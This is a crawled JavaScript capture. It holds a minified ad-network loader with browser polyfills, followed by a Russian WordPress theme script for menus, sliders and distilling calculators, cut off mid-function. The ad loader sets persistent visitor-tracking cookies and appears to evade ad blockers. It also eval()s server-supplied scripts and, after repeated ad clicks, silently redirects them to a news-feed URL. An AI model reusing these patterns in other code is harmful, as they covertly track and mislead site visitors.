g=null,y=1==h.nodeType?window.getComputedStyle(h):{};if("none"==y.display)return;if(h==this.root||h==t?(v=!0,g=r):h!=t.body&&h!=t.documentElement&&"visible"!=y.overflow&&(g=c(h)),g&&(n=g,o=d,i=void 0,u=void 0,s=void 0,f=void 0,l=void 0,p=void 0,i=Math.max(n.top,o.top),u=Math.min(n.bottom,o.bottom),s=Math.max(n.left,o.left),f=Math.min(n.right,o.right),p=u-i,!(d=(l=f-s)>=0&&p>=0&&{top:i,bottom:u,left:s,right:f,width:l,height:p})))break;h=a(h)}return d}},n.prototype._getRootRect=function(){var e;if(this.root)e=c(this.root);else{var r=t.documentElement,n=t.body;e={top:0,left:0,right:r.clientWidth||n.clientWidth,width:r.clientWidth||n.clientWidth,bottom:r.clientHeight||n.clientHeight,height:r.clientHeight||n.clientHeight}}return this._expandRectByRootMargin(e)},n.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,r){return"px"==e.unit?e.value:e.value*(r%2?t.width:t.height)/100})),r={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},n.prototype._hasCrossedThreshold=function(t,e){var r=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(r!==n)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==r||i==n||i<r!=i<n)return!0}},n.prototype._rootIsInDom=function(){return!this.root||u(t,this.root)},n.prototype._rootContainsTarget=function(e){return u(this.root||t,e)},n.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},n.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=n,window.IntersectionObserverEntry=r}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,r=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=r?Number((o/r).toFixed(4)):this.isIntersecting?1:0}function n(t,e){var r,n,o,i=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(r=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){r(),o=null}),n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function o(t,e,r,n){"function"==typeof t.addEventListener?t.addEventListener(e,r,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,r)}function i(t,e,r,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,r,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,r)}function c(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(t,e){for(var r=e;r;){if(r==t)return!0;r=a(r)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}}()},function(t,e){
/*!
 * document.currentScript
 * Polyfill for `document.currentScript`.
 * Copyright (c) 2016 James M. Greene
 * Licensed MIT
 * https://github.com/JamesMGreene/document.currentScript
 * v1.1.0
 */
!function(){var t=document.getElementsByTagName("script"),e="readyState"in(t[0]||document.createElement("script")),r=!window.opera||"[object Opera]"!==window.opera.toString(),n=e&&r,o=function(t){var e="currentScript"in t,r="function"==typeof Object.getOwnPropertyDescriptor,n="function"==typeof Object.getPrototypeOf,o="object"==typeof"test".__proto__;function c(){var e,n=!0;return r&&(e=Object.getOwnPropertyDescriptor(t,"currentScript")||void 0)&&"function"==typeof e.get&&e.get===i&&(n=!1),n?t.currentScript:null}return function t(u,a){var s,f,l,p;return e&&r&&u&&u!==Object.prototype&&a&&a!==Object.prototype&&(r&&(s=Object.getOwnPropertyDescriptor(u,"currentScript")||void 0)&&"function"==typeof s.get&&(f=s.get),f||(f=t((null!=(l=u)&&(p=n?Object.getPrototypeOf(l):o?l.__proto__:null!=l.constructor?l.constructor.prototype:void 0),p),a))),f?f===i&&(f=void 0):f=c,f}(t,t)}(document);function i(){if(0===t.length)return null;if(n)for(var e=t.length;e--;)if(t[e]&&"interactive"===t[e].readyState)return t[e];return"function"==typeof o&&!0!==i.doNotDeferToNativeMethod&&o.call(document)||null}i.doNotDeferToNativeMethod=!1;var c=!("currentScript"in document),u="function"==typeof Object.defineProperty&&function(){var t;try{Object.defineProperty(document,"_xyz",{get:function(){return"blah"},configurable:!0}),t="blah"===document._xyz,delete document._xyz}catch(e){t=!1}return t}();document._currentScript=i,c&&u&&void 0!==n&&n&&Object.defineProperty(document,"currentScript",{get:i})}()},function(t,e,r){"use strict";e.__esModule=!0,e.default=function(){return{settings:{hoverStylesRegex:/\.[a-zA-Z_-][^<\/>\}\{]*:hover[^<\/>\}\{]*\{([^\}]*)*\}/g,defaultRefreshTimeout:3e4,defaultIntervalForParseBlocksAfterSearch:1e3,defaultIntervalForParseBlocksBeforeSearch:50,defaultTimeoutForObserver:200,visiblePercentForConfirm:.7},commonQuery:{surfer_uuid:"",referrer:"",pre_referrer:"",time_zone:"",page_load_uuid:"",page_depth:""},blocks:{},confirmedShow:[],foundBlocks:[],newsUrl:"https://newsforfeed.com/product?stream_uuid=3c370b44-7123-4083-9da8-4526f87e3009&utm_source=dc&id=19391"}}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.fillState=function(){this.setSurferUuid(),this.setPageDepth(),this.setPageLoadUuid(this.getPageLoadUuid()),this.setReferrer(location.href),this.setPreReferrer(document.referrer),this.setTimeZone(o._getTimeZone())},t.prototype.fillBlockState=function(t,e,r){var i=o._getDataset(e),c=Object.keys(i).filter((function(t){return"laBlock"!==t})).reduce((function(t,e){return t[e]=i[e],t}),{});this.state.blocks[r]={query:n(n({},c),{block_uuid:t,refresh_depth:"",safari_multiple_request:Math.round(.5+1e3*Math.random())}),params:{refresh_timeout:null},data:{}}},t.prototype.setBlock=function(t,e){this.state.blocks[t].data=e},t.prototype.setSurferUuid=function(){var t=o._getCookie("surfer_uuid")||o._getLocalStorage("surfer_uuid")||o._generateUuid();this.state.commonQuery.surfer_uuid=t,o._setCookieAndLocalStorage("surfer_uuid",t)},t.prototype.setPageDepth=function(){var t,e=window.location.href,r=o._getCookie("la_page_depth")||o._getLocalStorage("la_page_depth"),n=1;if(r)try{var i=JSON.parse(r);n=i.depth+1,t=i.last,o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:t,depth:n}))}catch(e){n=1,t=void 0}e!==t&&o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:e,depth:n})),this.state.commonQuery.page_depth=n},t.prototype.setPageLoadUuid=function(t){var e=o._getCookie("page_load_uuid")||o._getLocalStorage("page_load_uuid")||t;this.state.commonQuery.page_load_uuid=e,o._setCookieAndLocalStorage("page_load_uuid",e),window.addEventListener("beforeunload",(function(t){o._deleteCookieAndLocalStorage("page_load_uuid")}))},t.prototype.updateRefreshDepth=function(t){var e=this.state.blocks[t].query.refresh_depth;this.state.blocks[t].query.refresh_depth=e?e+1:1},t.prototype.setReferrer=function(t){this.state.commonQuery.referrer=t},t.prototype.setPreReferrer=function(t){this.state.commonQuery.pre_referrer=t},t.prototype.setTimeZone=function(t){this.state.commonQuery.time_zone=t},t.prototype.setFoundBlocks=function(t){this.state.foundBlocks.push(t)},t.prototype.setBlockRefreshTimeout=function(t,e){this.state.blocks[t].params.refresh_timeout=e},t.prototype.setConfirmedBlockShow=function(t){this.state.confirmedShow[t]=[]},t.prototype.setConfirmedMedias=function(t,e){this.state.confirmedShow[t].push(e)},t.prototype.getPageLoadUuid=function(){var t=window.pageLoadUuid;return"string"==typeof t&&t.length>0?t:o._generateUuid()},t}();e.default=i},function(t,e,r){"use strict";function n(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function o(t,e,r){void 0===r&&(r={});var n,o,i=r.expires;if("number"==typeof i&&i){var c=new Date;c.setTime(c.getTime()+1e3*i),i=r.expires=c}i&&i.toUTCString&&(r.expires=i.toUTCString()),r.path||(r.path="/"),r.domain||(r.domain=(n=window.location.hostname,o=/(\W)(com.ua|co.ua)(\W|$)/.test(n)?-3:-2,n.split(".").slice(o).join(".")));var u=t+"="+(e=encodeURIComponent(e));for(var a in r){u+="; "+a;var s=r[a];!0!==s&&(u+="="+s)}document.cookie=u+(function(t){switch(t){case"http:":return!1;case"https:":return!0;default:return!1}}(window.location.protocol)?";SameSite=None; Secure":""),localStorage.setItem(t,e)}e.__esModule=!0,e._getCookie=n,e._getLocalStorage=function(t){return localStorage.getItem(t)||void 0},e._setCookieAndLocalStorage=o,e._deleteCookieAndLocalStorage=function(t){return[o(t,n(t),{expires:-1}),localStorage.removeItem("page_load_uuid")]}},function(t,e,r){"use strict";e.__esModule=!0,e._getTimeZone=function(){return Math.ceil(-(new Date).getTimezoneOffset()/60)}},function(t,e,r){"use strict";e.__esModule=!0,e._isMobile=navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)},function(t,e,r){"use strict";function n(t){for(var e=0,r=0;t;)e+=parseInt(t.offsetTop),r+=parseInt(t.offsetLeft),t=t.offsetParent;return{top:e,left:r}}function o(t){var e=t.getBoundingClientRect(),r=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||r.scrollTop,i=window.pageXOffset||n.scrollLeft||r.scrollLeft,c=n.clientTop||r.clientTop||0,u=n.clientLeft||r.clientLeft||0,a=e.top+o-c,s=e.left+i-u;return{top:Math.round(a),left:Math.round(s)}}e.__esModule=!0,e._getOffsetSum=n,e._getOffsetRect=o,e._getOffset=function(t){return t.getBoundingClientRect?o(t):n(t)}},function(t,e,r){"use strict";e.__esModule=!0,e._request=function(t){return new Promise((function(e,r){var n=t.type,o=t.url,i=t.data,c=XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");c.open(n,o,!0),c.setRequestHeader("Content-type","application/x-www-form-urlencoded"),c.onreadystatechange=function(){4===c.readyState&&(c.status>=200&&c.status<300?e(c):r(c))},c.send(i)}))}},function(t,e,r){"use strict";e.__esModule=!0,e._generateUuid=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(t){return function(t){var e=window.crypto||window.msCrypto;return void 0===e||void 0===e.getRandomValues||void 0===e.getRandomValues(new Uint8Array(1))?t^Math.round(256*Math.random())&15>>t/4:t^e.getRandomValues(new Uint8Array(1))[0]&15>>t/4}(t).toString(16)}))}},function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.__esModule=!0,e._serializeQuery=function t(e,r){var o=Object.keys(e).map((function(o){var i=e[o];if(i){switch(e.constructor){case Array:o=r+"[]";break;case Object:o=r?r+"["+o+"]":o}return"object"===n(i)?t(i,o):o+"="+encodeURIComponent(i)}}));return[].concat.apply([],o.filter((function(t){return t}))).join("&")}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(72);e._getCurrentScript=function(){var t;try{t=void 0===document.currentScript?document._currentScript():document.currentScript}catch(t){}if(t||(t=document.querySelector("[data-la-script]")),!t){var e=n._toArray(document.querySelectorAll("script[src]"));t||(t=e[0])}return t}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(73);e._getDataset=function(t){for(var e={},r=/^data\-(.+)/,o=0;o<t.attributes.length;o++){var i=t.attributes[o],c=i.name.match(r);c&&(e[n._toCamelCase(c[1])]=i.value)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.getBlock=function(t){var e=this;return this.$request({type:"GET",url:"/api/render?"+o._serializeQuery(n(n({},this.state.commonQuery),this.state.blocks[t].query))}).then((function(r){e.mutations.setBlock(t,r.response)}))},t.prototype.getOneAdForBlock=function(t,e){var r=this.state.blocks[t].query,n=r.block_uuid,i=r.refresh_depth,c=this.state.commonQuery,u=c.surfer_uuid,a=c.page_load_uuid,s=c.page_depth;return this.$request({type:"GET",url:"/api/feed/ad?"+o._serializeQuery({block_uuid:n,surfer_uuid:u,page_load_uuid:a,ads_quantity:1,page_depth:s,refresh_depth:i,block_order_number:1,block_show_uuid:e})})},t.prototype.confirmBlockShow=function(t,e,r){var n=this;return this.state.confirmedShow[r]||this.mutations.setConfirmedBlockShow(r),e.map((function(t){n.mutations.setConfirmedMedias(r,t)})),this.$request({type:"POST",url:"/api/confirm?"+o._serializeQuery({block_show_uuid:t,confirmed:e}),data:{confirmedAction:!0}}).catch((function(){var t=n.state.confirmedShow[r].filter((function(t){return!e.includes(t)}));n.mutations.setConfirmedMedias(r,t)}))},t}();e.default=i},function(module,exports,__webpack_require__){"use strict";var __awaiter=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function c(t){try{a(n.next(t))}catch(t){i(t)}}function u(t){try{a(n.throw(t))}catch(t){i(t)}}function a(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(c,u)}a((n=n.apply(t,e||[])).next())}))},__generator=this&&this.__generator||function(t,e){var r,n,o,i,c={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;c;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return c.label++,{value:i[1],done:!1};case 5:c.label++,n=i[1],i=[0];continue;case 7:i=c.ops.pop(),c.trys.pop();continue;default:if(!(o=(o=c.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){c=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){c.label=i[1];break}if(6===i[0]&&c.label<o[1]){c.label=o[1],o=i;break}if(o&&c.label<o[2]){c.label=o[2],c.ops.push(i);break}o[2]&&c.ops.pop(),c.trys.pop();continue}i=e.call(t,c)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};exports.__esModule=!0;var utils_1=__webpack_require__(28),methods=function(){function methods(){this.customDataAttr=Math.random().toString(36).substring(2,15)}return methods.prototype.createNewAnchorElement=function(t){var e=document.createElement("div");return e.dataset[this.customDataAttr]=t,e},methods.prototype.replaceBlockedBlock=function(t){var e=t.parentElement,r=this.createNewAnchorElement(t.dataset.laBlock);return e.replaceChild(r,t),r},methods.prototype.sortInitialBlocks=function(){var t=this;return utils_1._toArray(document.querySelectorAll("[data-la-block]")).map(this.replaceBlockedBlock.bind(this)).filter((function(e){return!t.isHidden(e)})).map((function(t){return{el:t,offsets:utils_1._getOffset(t)}})).sort((function(t,e){var r=t.offsets.top<e.offsets.top,n=t.offsets.top===e.offsets.top,o=t.offsets.left<e.offsets.left;return r||n&&o?-1:!r||n&&!o?1:0})).map((function(t,e){return{pos:e+1,el:t.el}}))},methods.prototype.getMediasIds=function(t){return t.map((function(t){return t.getAttribute("data-id")||""}))},methods.prototype.initRefreshTimeout=function(t,e,r,n){var o=this,i=t.firstChild,c=this.getEncryptedAttribute(i,/data-la-refresh-timeout-[0-9a-fA-F]/,/data-la-refresh-timeout-[0-9a-fA-F]{5}-/)||""||this.state.settings.defaultRefreshTimeout;if(!(n<c))return this.renderBlock(t,e,r);var u=setTimeout((function(){return document.hasFocus()?o.renderBlock(t,e,r):o.confirmationTimer(t,e,r)}),c);this.mutations.setBlockRefreshTimeout(r,u)},methods.prototype.confirmationTimer=function(t,e,r){var n=this,o=Date.now(),i=0,c=setInterval((function(){document.hasFocus()?(n.initRefreshTimeout(t,e,r,i),clearInterval(c)):i=Date.now()-o}),1e3)},methods.prototype.getEncryptedAttribute=function(t,e,r){var n=t.attributes;for(var o in n)if(e.test(n[o].nodeName))return n[o].nodeName.replace(r,"")},methods.prototype.getShowBlockId=function(t){return this.getEncryptedAttribute(t,/data-la-show-block-id-[0-9a-fA-F]{8}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{12}/,/data-la-show-block-id-/)},methods.prototype.initConfirmBlock=function(t,e,r){var n=this,o=t.firstChild,i=this.getShowBlockId(o)||"",c=utils_1._toArray(t.querySelectorAll("a[data-id]")),u=new IntersectionObserver((function(o){var c=o.filter((function(t){return t.intersectionRatio>.25})).map((function(t){return t.target})),u=n.getMediasIds(c).filter((function(t){return!n.state.confirmedShow[r]||!n.state.confirmedShow[r].includes(t)}));u.length&&n.actions.confirmBlockShow(i,u,r).then((function(){n.confirmationTimer(t,e,r)}))}),{root:null,rootMargin:"0px",threshold:this.state.settings.visiblePercentForConfirm});c.map((function(t){return setTimeout((function(){return u.observe(t)}),n.state.settings.defaultTimeoutForObserver)}))},methods.prototype.initBlockScript=function(el){utils_1._toArray(el.querySelectorAll("script")).map((function(scriptElement){if(scriptElement.getAttribute("src")){for(var parent_1=scriptElement.parentElement,clone=document.createElement("script"),attrs=scriptElement.attributes,i=attrs.length-1;i>=0;i--)clone[attrs[i].name]=attrs[i].value;parent_1.insertBefore(clone,scriptElement),parent_1.removeChild(scriptElement)}else eval(scriptElement.innerText)}))},methods.prototype.initAdClick=function(t,e){var r=this,n=t.querySelector("*[id]");if(n){var o=n.id;t.querySelectorAll("a."+o+"la-media").forEach((function(n){n.addEventListener("click",(function(){var i=r.setAdClickStorage(n),c=r.getShowBlockId(t.firstChild)||"";r.actions.getOneAdForBlock(e,c).then((function(t){r.placingNewAd(n,o,JSON.parse(t.response))})),i.count>2&&(n.href=r.state.newsUrl)}))}))}},methods.prototype.mountBlock=function(t,e,r){var n=this.state.blocks[r].data,o=this.state.settings.hoverStylesRegex;t.innerHTML=utils_1._isMobile?n.replace(o,""):n,this.initBlockScript(t),this.initAdClick(t,r),this.initConfirmBlock(t,e,r)},methods.prototype.initFillBlockState=function(t,e,r){Object.keys(this.state.blocks).includes(r)||this.mutations.fillBlockState(t,e,r),this.mutations.updateRefreshDepth(r)},methods.prototype.renderBlock=function(t,e,r){return void 0===r&&(r=""),__awaiter(this,void 0,void 0,(function(){return __generator(this,(function(n){switch(n.label){case 0:return r=r||utils_1._generateUuid(),this.initFillBlockState(e,t,r),[4,this.actions.getBlock(r)];case 1:return n.sent(),this.mountBlock(t,e,r),[2]}}))}))},methods.prototype.initRenderBlock=function(){var t=this;this.sortInitialBlocks().map((function(e){var r=e.el,n=utils_1._getDataset(r)[t.customDataAttr];t.state.foundBlocks.includes(r)||(t.mutations.setFoundBlocks(r),t.renderBlock(r,n))}))},methods.prototype.parseBlocks=function(){var t=this,e=this.state.settings,r=e.defaultIntervalForParseBlocksBeforeSearch;e.defaultIntervalForParseBlocksAfterSearch,setInterval((function(){t.initRenderBlock()}),r)},methods.prototype.isHidden=function(t){var e=window.getComputedStyle(t).position;if("none"===window.getComputedStyle(t).display)return!0;if("fixed"===e){var r=t.parentElement;return null!==r&&!["BODY","HTML"].includes(r.tagName)&&null===r.offsetParent}return null===t.offsetParent},methods.prototype.placingNewAd=function(t,e,r){var n=r.feed[0],o=n.ad_show_uuid,i=n.click_url,c=n.full_text,u=n.media_url,a=n.short_description,s=n.title,f=t.querySelector("."+e+"la-media__title"),l=t.querySelector("."+e+"la-media__img"),p=t.querySelector("."+e+"la-media__fullDesc"),d=t.querySelector("."+e+"la-media__shortDesc"),h=t.querySelector("."+e+"la-media__desc");t.dataset.id=o,t.setAttribute("href",i),f.innerText=s,l&&(l.hasAttribute("src")?l.setAttribute("src",u):l.setAttribute("style","background-image:url("+u+") !important")),p&&(p.innerText=c),d&&(d.innerText=a),h&&!h.children.length&&(h.innerText=a)},methods.prototype.setAdClickStorage=function(t){var e=(new Date).getTime(),r=e+216e5,n={count:1,expire:r,mediaId:""};if((t.href.split("?")[1]||"").split("&").map((function(t){var e=t.split("=");"media"!==e[0]||e.length<2||(n.mediaId="la_"+e[1])})),!n.mediaId)return n;var o=localStorage.getItem(n.mediaId);try{var i=JSON.parse(o||"");n.expire=parseInt(i.expire)||r,n.count=parseInt(i.count)||1,n.count++}catch(t){}return n.expire<e?localStorage.removeItem(n.mediaId):localStorage.setItem(n.mediaId,JSON.stringify(n)),n},methods}();exports.default=methods},function(t,e,r){"use strict";e.__esModule=!0;var n=r(161);e.$request=n.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(28),o=n._getCurrentScript(),i=document.createElement("a");i.href=o.src;var c=i.protocol+"//"+i.host;e.default=function(t){var e=document.querySelector("[data-la-confirm-url]"),r=t.url;if(t.data&&t.data.confirmedAction&&e){var o=n._getDataset(e).laConfirmUrl.replace("“","");r=r.replace("/api/confirm",o)}else r=r.replace("/api","/v1");return t.url=c+r,n._request(t)}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/wp-content/themes/marafon/js/scripts.js
body_size: 2449
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});	

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.bxSlider({
			controls: false,
			pager: true,
			auto: true,
			autoHover: true,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		var settingsSlider = function() {
			var settingsSlider1 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 3,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				autoHover: true,
			};
			var settingsSlider2 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 1,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				autoHover: true,
			};
			return($(window).width()>1024) ? settingsSlider1 : settingsSlider2;
		}
		var slider;
		function reloadSlider() {
			slider.reloadSlider(settingsSlider());
		}
		slider = $('#slider-posts').bxSlider(settingsSlider());
		$(window).resize(reloadSlider);
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		var settingsRecc = function() {
			var settingsRecc1 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 3,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				pager: false,
				autoHover: true,
			};
			var settingsRecc2 = {
				minSlides: 3,
				maxSlides: 3,
				moveSlides: 1,
				slideWidth: 210,
				slideMargin: 5,
				adaptiveHeight: true,
				pager: false,
				autoHover: true,
			};
			return($(window).width()>1024) ? settingsRecc1 : settingsRecc2;
		}
		var slider;
		function reloadSlider() {
			slider.reloadSlider(settingsRecc());
		}
		slider = $('#recommended-posts').bxSlider(settingsRecc());
		$(window).resize(reloadSlider);
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});


	//Калькуляторы

$('#raz_spirt').click(function(){
	
	var textn = String(Math.ceil(spirt.N.value).toFixed(0));
	var textp = String(Math.ceil(spirt.P.value).toFixed(0));
	var textm = String(Math.ceil(spirt.M.value).toFixed(0));
	var text4 = textn*textp/textm-textp;
$('#raz_spirt').text("Нужно добавить "+text4+" млл. воды. Повторить расчет?");

});

$('#raz_spirt1').click(function(){
	var textx = String(Math.ceil(spirt1.M.value).toFixed(0));
	var texty = String(Math.ceil(spirt1.P.value).toFixed(0));
	var text11 = (textx*0.64);
	var text12 = (texty/100);
	var text13 = text11/text12;
	
	
$('#raz_spirt1').text("На выходе получится брага с содержанием "+text13+"% спирта. Повторить расчет?");

});


$('#raz_spirt2').click(function(){
	var textx = Number(Math.ceil(spirt2.P.value).toFixed(0));
	
	var text15 = textx/100;
    var text16 = text15*12.5;
	var text17 = textx + text16;
	
	
$('#raz_spirt2').text("Вам потребуется "+text17+" кг глюкозы. Повторить расчет?");

});

$('#raz_spirt3').click(function(){
	var textx = Number(Math.ceil(spirt3.X.value).toFixed(0));
	var texty = Number(Math.ceil(spirt3.Y.value).toFixed(0));
	
	var textx1 = textx-texty;
	var textx2 = textx1*129;
    
	
$('#raz_spirt3').text("Вам потребуется "+textx2+" кг глюкозы. Повторить расчет?");

});


$('#raz_spirt4').click(function(){
	var textx = Number(Math.ceil(spirt4.X.value).toFixed(0));
	var texty = Number(Math.ceil(spirt4.Y.value).toFixed(0));
	var textt = Number(Math.ceil(spirt4.T.value).toFixed(0));
	
	var textx41 = texty/100;
	var textx42 = textx*textx41;
	var textx43 = 100/textt;
	var textx44 = textx42*textx43;

    
	
$('#raz_spirt4').text("На выходе должно получиться "+textx44+" литра собранного дистиллята. Повторить расчет?");

});


$('#raz_spirt5').click(function(){
